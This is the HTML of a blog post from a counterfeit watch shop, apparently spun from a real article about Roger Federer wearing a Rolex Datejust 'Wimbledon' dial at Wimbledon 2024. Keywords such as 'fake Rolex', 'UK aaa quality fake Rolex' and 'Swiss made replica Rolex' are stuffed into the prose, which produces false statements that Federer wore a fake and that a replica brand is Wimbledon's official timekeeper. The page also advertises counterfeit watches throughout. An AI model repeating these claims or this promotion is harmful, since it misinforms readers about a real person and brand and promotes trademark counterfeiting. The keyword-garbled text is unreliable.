<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pcwatchuk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcwatchuk.com%2F2024%2F07%2F19%2Froger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pcwatchuk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcwatchuk.com%2F2024%2F07%2F19%2Froger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon%2F&#038;format=xml" />
<link rel="icon" href="https://www.pcwatchuk.com/wp-content/uploads/2021/11/cropped-UK-Swiss-Top-Replica-Rolex-Sky-Dweller-Watches-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pcwatchuk.com/wp-content/uploads/2021/11/cropped-UK-Swiss-Top-Replica-Rolex-Sky-Dweller-Watches-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pcwatchuk.com/wp-content/uploads/2021/11/cropped-UK-Swiss-Top-Replica-Rolex-Sky-Dweller-Watches-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pcwatchuk.com/wp-content/uploads/2021/11/cropped-UK-Swiss-Top-Replica-Rolex-Sky-Dweller-Watches-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-599 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://www.pcwatchuk.com/" title="Perfect Rolex Replica Watches UK For Sale" rel="home">Perfect Rolex Replica Watches UK For Sale</a></h1>
			<h2 class="site-description">AAA Wholesale Luxury Fake Rolex Watches</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.pcwatchuk.com/">Home</a></li></ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://www.pcwatchuk.com/"><img src="https://www.pcwatchuk.com/wp-content/uploads/2021/12/cropped-UK-Wholesale-Rolex-Fake-Watches.jpg" class="header-image" width="960" height="266" alt="Perfect Rolex Replica Watches UK For Sale" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-599" class="post-599 post type-post status-publish format-standard hentry category-perfect-replica-watches category-rolex-datejust-replica-watches category-rolex-replica-watches tag-gold-and-steel-replica-rolex-datejust tag-gray-dials-fake-rolex">
				<header class="entry-header">
			
						<h1 class="entry-title">Roger Federer Sported a Wimbledon-Themed UK 1:1 Replica Rolex at Wimbledon</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Sometimes, I feel for Roger Federer: He’s one of the greatest athletes the world has ever seen, and yet the dude can’t just show up, post-retirement, to spectate at a tennis match in a pair of jeans and a polo shirt. Nope—this guy has to dress like an MI6 agent on assignment no matter where he goes, right down to the fake wristwatch.</p>



<p>As such, we can always count on Fed for excellent watch spotting, and Wimbledon 2024 has been no different. Paired to his beautiful gray suit was a<strong> luxury replica Rolex Datejust </strong>36 with—appropriately enough—a “Wimbledon” dial. Launched in 2009, such Datejusts come in various bezel, metal, and bracelet combinations, but their dials are all of a kind: after receiving a sunray finish using a bruising technique, a dark grey rhodium color is applied via PVD or electroplating, followed by a coat of varnish. Black Roman numeral indices with green Chromalight edges are then applied, in addition to a perfect fake Rolex UK coronet at 12 o’clock and a white rectangular index at 9 o’clock. At the outer edge of the dial is a minute track in white with 5-minute demarcations, plus the Datejust’s signature date window at 3 o’clock.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="768" height="960" src="https://www.pcwatchuk.com/wp-content/uploads/2024/07/swiss-made-replica-Rolex.png" alt="" class="wp-image-600" srcset="https://www.pcwatchuk.com/wp-content/uploads/2024/07/swiss-made-replica-Rolex.png 768w, https://www.pcwatchuk.com/wp-content/uploads/2024/07/swiss-made-replica-Rolex-240x300.png 240w, https://www.pcwatchuk.com/wp-content/uploads/2024/07/swiss-made-replica-Rolex-624x780.png 624w" sizes="(max-width: 768px) 100vw, 768px" /></figure></div>


<p>Why is this configuration referred to as a “Wimbledon” dial? It’s thought that the green within the numerals is a nod to Wimbledon’s green pitches, where <strong><a href="/" title="">Swiss made replica Rolex</a> </strong>has served as an Official Timekeeper since 1978. (And where the grass must measure precisely 8mm tall, or else a small English child must be sacrificed to calm John McEnroe’s tempestuous fury and restore order to the Universe.)</p>



<p>You might think that a watch like the Submariner—perhaps the most iconic wristwatch model in the world—would be <strong>UK aaa quality fake Rolex</strong>’s best-seller, or perhaps the coveted Daytona. But you’d be wrong: It’s actually the Datejust. Born in 1945, the model had the then-novel feature of a date window that switched over at exactly midnight, and thus was always—so the horological lore goes—“just.” And though the model is typically associated in most collector’s minds with a fluted bezel, it also comes in domed (smooth) or diamond-set format. Federer’s “Wimbledon,” in Rolesor (two-tone gold and steel), features a domed dial, proving that a high quality replica Rolex Datejust is a Datejust is a Datejust…even if snooty watch journalists might privately “harumph” under their breath.<br>Next to certain other models in his collection, the “Wimbledon”-dial <a href="/rolex-datejust-replica-watches/" title="">Swiss movement copy Rolex Datejust</a> likely won’t carry the same “wow” factor for jaded IG watch spotters. But you’d be hard-pressed to think of a more appropriate watch for the GOAT to wear to one of the most revered and historical sporting events in the world—and this is a guy with a “Le Mans” Daytona hiding somewhere in his house. (Bring that watch back out, Rog!)</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.pcwatchuk.com/perfect-replica-watches/" rel="category tag">Perfect Replica Watches</a>, <a href="https://www.pcwatchuk.com/rolex-datejust-replica-watches/" rel="category tag">Rolex Datejust Replica Watches</a>, <a href="https://www.pcwatchuk.com/rolex-replica-watches/" rel="category tag">Rolex Replica Watches</a> and tagged <a href="https://www.pcwatchuk.com/tag/gold-and-steel-replica-rolex-datejust/" rel="tag">Gold And Steel Replica Rolex Datejust</a>, <a href="https://www.pcwatchuk.com/tag/gray-dials-fake-rolex/" rel="tag">Gray Dials Fake Rolex</a> on <a href="https://www.pcwatchuk.com/2024/07/19/roger-federer-sported-a-wimbledon-themed-uk-11-replica-rolex-at-wimbledon/" title="5:30 am" rel="bookmark"><time class="entry-date" datetime="2024-07-19T05:30:32+00:00">July 19, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.pcwatchuk.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.pcwatchuk.com/2024/07/08/uk-cheap-rolex-explorer-replica-watches-for-sale/" rel="prev"><span class="meta-nav">&larr;</span> UK Cheap Rolex Explorer Replica Watches For Sale</a></span>
					<span class="nav-next"><a href="https://www.pcwatchuk.com/2024/07/30/swiss-made-replica-rolex-milgauss-review-the-most-underrated-rolex/" rel="next">Swiss Made Replica Rolex Milgauss UK Review – The Most Underrated Rolex? <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.pcwatchuk.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.pcwatchuk.com/2025/11/05/new-cheap-uk-replica-rolex-oyster-perpetual-watches-dials-colors-you-may-have-missed/">New Cheap UK Replica Rolex Oyster Perpetual Watches Dials Colors You May Have Missed</a>
									</li>
											<li>
					<a href="https://www.pcwatchuk.com/2025/10/14/why-gold-aaa-replica-rolex-watches-uk-are-rising-in-value-according-to-a-watch-expert/">Why Gold AAA+ Replica Rolex Watches UK Are Rising In Value, According To A Watch Expert</a>
									</li>
											<li>
					<a href="https://www.pcwatchuk.com/2025/09/03/time-machines-exploring-the-dawn-of-the-datejust-with-the-1949-swiss-replica-rolex-oyster-perpetual-ovettone-ref-5030-watches-uk/">Time Machines: Exploring The Dawn Of The Datejust With The 1949 Swiss Replica Rolex Oyster Perpetual &#8216;Ovettone&#8217; Ref. 5030 Watches UK</a>
									</li>
											<li>
					<a href="https://www.pcwatchuk.com/2025/08/15/cheap-replica-rolex-watches-uk-update-its-cpo-program-newer-watches-now-certified/">Cheap Replica Rolex Watches UK Update Its CPO Program: Newer Watches Now Certified</a>
									</li>
											<li>
					<a href="https://www.pcwatchuk.com/2025/07/23/the-uk-best-fake-rolex-alcaraz-daytona-watches-with-turquoise-lacquer-dial-ref-126518ln-yet-another-watch-i-wish-i-could-pull-off/">The UK Best Fake Rolex &#8220;Alcaraz&#8221; Daytona Watches With Turquoise Lacquer Dial ref. 126518LN – Yet Another Watch I Wish I Could Pull Off</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.pcwatchuk.com/pc-replica-watches/">PC Replica Watches</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.pcwatchuk.com/perfect-replica-watches/">Perfect Replica Watches</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.pcwatchuk.com/rolex-air-king-replica-watches/">Rolex Air-King Replica Watches</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.pcwatchuk.com/rolex-cellini-replica/">Rolex Cellini Replica</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pcwatchuk.com/rolex-cosmograph-daytona-replica-watches/">Rolex Cosmograph Daytona Replica Watches</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.pcwatchuk.com/rolex-datejust-replica-watches/">Rolex Datejust Replica Watches</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pcwatchuk.com/rolex-day-date-replica-watches/">Rolex Day-Date Replica Watches</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.pcwatchuk.com/rolex-explorer-ii-replica-watches/">Rolex Explorer II Replica Watches</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pcwatchuk.com/rolex-explorer-replica-watches/">Rolex Explorer Replica Watches</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.pcwatchuk.com/rolex-gmt-master-ii-replica-watches/">Rolex GMT-Master II Replica Watches</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.pcwatchuk.com/rolex-gmt-master-replica-watches/">Rolex GMT-Master Replica Watches</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.pcwatchuk.com/rolex-milgauss-replica-watches/">Rolex Milgauss Replica Watches</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.pcwatchuk.com/rolex-oyster-perpetual-replica-watches/">Rolex Oyster Perpetual Replica Watches</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.pcwatchuk.com/rolex-perpetual-1908-replica-watches/">Rolex Perpetual 1908 Replica Watches</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.pcwatchuk.com/rolex-replica-watches/">Rolex Replica Watches</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.pcwatchuk.com/rolex-sea-dweller-replica-watches/">Rolex Sea-Dweller Replica Watches</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.pcwatchuk.com/rolex-sky-dweller-replica-watches/">Rolex Sky-Dweller Replica Watches</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.pcwatchuk.com/rolex-submariner-replica-watches/">Rolex Submariner Replica Watches</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pcwatchuk.com/rolex-yacht-master-replica-watches/">Rolex Yacht-Master Replica Watches</a>
</li>
</ul></aside><aside id="block-3" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2024</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://www.pcwatchuk.com/2024/07/08/" aria-label="Posts published on 8 July 2024">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td><a href="https://www.pcwatchuk.com/2024/07/19/" aria-label="Posts published on 19 July 2024">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://www.pcwatchuk.com/2024/07/30/" aria-label="Posts published on 30 July 2024">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.pcwatchuk.com/2024/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.pcwatchuk.com/2024/08/">Aug &raquo;</a></span>
	</nav></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pcwatchuk.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2eefb441871446e90f0af7e19f3cd4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
